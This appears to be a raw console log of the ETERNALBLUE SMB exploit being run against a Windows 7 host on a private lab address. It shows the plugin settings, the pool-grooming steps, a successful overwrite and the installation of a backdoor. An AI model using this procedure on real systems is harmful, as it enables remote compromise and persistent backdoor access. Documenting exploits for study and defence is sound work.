 Name                  Value
----                  -----
DaveProxyPort         0
NetworkTimeout        60
TargetIp              192.168.159.129
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
ShellcodeBuffer
Target                WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (41 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
0x00000020  65 20 50 61 63 6b 20 31 00                       e Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded